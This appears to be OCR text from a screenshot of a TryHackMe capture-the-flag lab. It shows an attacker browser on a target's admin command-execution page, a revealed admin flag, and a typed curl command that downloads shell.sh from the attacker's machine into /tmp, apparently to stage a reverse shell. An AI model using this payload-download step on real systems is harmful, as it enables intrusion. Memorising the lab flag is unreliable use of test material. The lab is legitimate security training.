 Applications Places System Sat 29 Mar, 21:43 AttackBox IP:10.10.99.137
Admin
Click to switch to "Workspace 4"
10.10.171.203:8080/exec.html 80%
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Blog Stefan Test
Admin Flag:
THM{a4113536187c6e84637a1ee2ec5359eca17bbbd1b2629b23dbfd3b4ce2f30604}
Execute Command
Enter Command:
curl http://10.10.99.137:8000/shell.sh -o /tmp/shell.sh
Submit